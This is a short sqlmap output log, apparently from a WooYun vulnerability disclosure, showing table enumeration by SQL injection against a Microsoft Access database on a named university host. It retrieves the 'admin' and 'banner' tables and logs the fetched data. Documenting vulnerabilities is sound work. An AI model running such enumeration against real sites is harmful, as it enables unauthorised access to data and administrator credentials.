 [21:32:52] [INFO] checking table existence using items from 'E:\???\??\SQLMAP~1\
Bin\txt\common-tables.txt'
[21:32:52] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[21:32:54] [INFO] starting 10 threads
[21:32:57] [INFO] retrieved: admin
[21:34:33] [INFO] retrieved: banner
Database: Microsoft_Access_masterdb
[2 tables]
+--------+
¦ admin  ¦
¦ banner ¦
+--------+
[21:35:24] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 3138 times
[21:35:24] [INFO] fetched data logged to text files under 'E:\???\??\SQLMAP~1\Bi
n\output\ylbx.xjnu.edu.cn'
[*] shutting down at 21:35:24
www.wooyun.org